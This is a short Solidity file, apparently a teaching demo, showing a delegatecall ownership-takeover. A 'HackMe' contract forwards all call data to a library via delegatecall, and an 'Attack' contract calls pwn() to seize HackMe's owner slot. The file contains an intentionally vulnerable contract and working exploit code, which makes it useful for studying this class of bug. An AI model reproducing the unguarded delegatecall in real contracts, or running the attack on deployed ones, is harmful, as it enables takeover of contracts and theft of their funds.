 Delegatecall.sol
1 pragma solidity ^0.8.10;
2
3 contract Lib {
4 address public owner;
5
6 function pwn() public {
7 owner = msg.sender;
8 }
9 }
10
11 contract HackMe {
12 address public owner;
13 Lib public lib;
14
15 constructor(Lib _lib) {
16 owner = msg.sender;
17 lib = Lib(_lib);
18 }
19
20 fallback() external payable {
21 address(lib).delegatecall(msg.data);
22 }
23 }
24
25 contract Attack {
26 address public hackMe;
27
28 constructor(address _hackMe) {
29 hackMe = _hackMe;
30 }
31
32 function attack() public {
33 hackMe.call(abi.encodeWithSignature("pwn()"));
34 }
35 }